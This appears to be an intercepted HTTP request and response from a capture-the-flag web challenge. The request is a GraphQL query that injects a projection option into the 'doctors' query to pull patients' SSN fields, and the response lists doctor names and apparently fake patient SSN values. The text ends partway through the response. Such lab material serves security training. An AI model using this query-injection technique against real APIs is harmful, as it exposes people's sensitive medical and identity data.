 Request
Pretty Raw Hex
\n
1 GET /graphql?query=
{doctors(options:"{\"patients.ssn\":1}"){firstName,lastName,id,patients{ssn}}}
HTTP/2
2 Host: doctoleak2.chall.malicecyber.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://doctoleak2.chall.malicecyber.com/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 25 Nov 2023 15:12:05 GMT
5 Etag: W/"5a3c-Qy3GF8A4oF1Y7RMPqV9loQdSzTE"
6 X-Powered-By: Express
7 Content-Length: 23100
8
9 {
"data":{
"doctors":[
{
"firstName":"Gerald",
"lastName":"Veum",
"id":"634d5b00dae927003e2140c8",
"patients":[
{
"ssn":"f5ff6722-f858-41a4-9a74-4245d3baa0a5"
},
{
"ssn":"8b656813-8568-447d-bf03-d11c20b557ac"
},
{
"ssn":"e416e2e4-e12e-47f3-a03a-0339f8bc0f0d"
}
]
},
{
"firstName":"Heath",
"lastName":"Deckow",
"id":"634d5b00dae927003e2140d4",
"patients":[
{
"ssn":"16bfd2e3-bd94-4953-88d0-931fcbdc7305"
}